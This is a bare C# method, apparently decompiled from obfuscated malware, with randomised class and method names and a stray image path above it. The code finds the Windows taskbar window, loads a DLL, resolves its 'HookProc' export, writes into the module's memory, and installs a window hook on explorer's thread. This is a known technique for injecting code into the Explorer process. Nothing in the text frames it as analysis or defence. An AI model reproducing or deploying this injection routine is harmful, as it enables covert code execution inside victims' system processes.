 private static void YyGTmtrAQxZJVQuYnmOKChZPaYREA(string string_0)
{
IntPtr intptr_ = RAQmJHQYZLSElxJsVftwtwYYzGoe.sELSLqEiEGYXcddXTKmUFHZshabI("Shell_TrayWnd");
int num = 0;
int windowThreadProcessId = hWgbPtinxMebfGHjlRnNaJngODajA.GetWindowThreadProcessId(intptr_, out num);
IntPtr intPtr = hWgbPtinxMebfGHjlRnNaJngODajA.LoadLibrary(RAQmJHQYZLSElxJsVftwtwYYzGoe.WEWoHEAEOvgIPlBURXlPjoRvIgkP(string_0));
if (intPtr == IntPtr.Zero)
{
RAQmJHQYZLSElxJsVftwtwYYzGoe.jFLxfWMDYRZQiqMmSUNaqlrCEsZf("LoadLibrary");
}
string string_ = hCwPTzMkvGXYeGYHjLCsVUtRwFLj.qkUaXVhkuPfscXoiIfZBuLaQovLEA ? "HookProc" : "HookProc@12";
IntPtr procAddress = hWgbPtinxMebfGHjlRnNaJngODajA.GetProcAddress(intPtr, string_);
if (procAddress == IntPtr.Zero)
{
RAQmJHQYZLSElxJsVftwtwYYzGoe.jFLxfWMDYRZQiqMmSUNaqlrCEsZf("GetProcAddress");
}
IntPtr intPtr2 = (IntPtr)((long)intPtr + 8192L);
long maxValue = long.MaxValue;
Marshal.WriteInt64(intPtr2, long.MaxValue);
IntPtr intPtr3 = hWgbPtinxMebfGHjlRnNaJngODajA.SetWindowsHookEx(4, procAddress, intPtr, windowThreadProcessId);
if (intPtr3 == IntPtr.Zero)
{
RAQmJHQYZLSElxJsVftwtwYYzGoe.jFLxfWMDYRZQiqMmSUNaqlrCEsZf("SetWindowsHookEx");
}
RAQmJHQYZLSElxJsVftwtwYYzGoe.cHgdAPAtrChWVfOPDdiBEdAhkbjte(intptr_, intPtr2, maxValue);
if (!hWgbPtinxMebfGHjlRnNaJngODajA.UnhookWindowsHookEx(intPtr3))
{
RAQmJHQYZLSElxJsVftwtwYYzGoe.jFLxfWMDYRZQiqMmSUNaqlrCEsZf("UnhookWindowsHookEx");
}
}